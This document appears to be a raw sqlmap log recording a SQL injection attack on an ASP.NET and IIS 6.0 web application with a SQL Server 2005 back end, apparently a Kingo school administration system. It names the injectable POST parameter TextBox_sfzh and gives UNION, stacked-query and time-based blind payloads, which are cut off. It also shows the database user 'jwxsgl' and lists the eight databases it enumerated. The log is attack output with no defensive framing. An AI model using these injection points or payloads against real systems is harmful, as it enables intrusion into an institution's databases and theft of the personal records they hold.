 web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2005
current user: 'jwxsgl'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: TextBox_sfzh
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=dDwxNTU1MjgwODc1O3Q8O2w8aTwwPjs+O2w8dDw7bDxpPDExPjtpPDEyPjtpPDEzPjtpPDE0Pjs+O2w8dDxwPHA8bDxUZXh0Oz47bDzliJjmt
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=dDwxNTU1MjgwODc1O3Q8O2w8aTwwPjs+O2w8dDw7bDxpPDExPjtpPDEyPjtpPDEzPjtpPDE0Pjs+O2w8dDxwPHA8bDxUZXh0Oz47bDzliJjmt
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=dDwxNTU1MjgwODc1O3Q8O2w8aTwwPjs+O2w8dDw7bDxpPDExPjtpPDEyPjtpPDEzPjtpPDE0Pjs+O2w8dDxwPHA8bDxUZXh0Oz47bDzliJjmt
---
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2005
available databases [8]:
[*] _edumisdb
[*] KINGO_VCDB
[*] kingo_xsvcdb
[*] master
[*] model
[*] msdb
[*] tempdb
[*] test_edumisdb
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---